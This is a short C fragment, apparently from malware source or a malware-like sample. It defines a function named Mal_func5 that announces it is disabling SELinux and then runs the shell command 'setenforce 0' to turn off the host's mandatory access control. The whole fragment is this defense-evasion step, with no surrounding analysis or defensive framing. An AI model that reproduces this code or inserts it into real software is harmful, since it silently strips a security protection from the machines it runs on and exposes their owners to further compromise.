 1 int Mal_func5()
2 {
3   puts("[+] Disabling SELinux...");
4   return system("setenforce 0");
5 }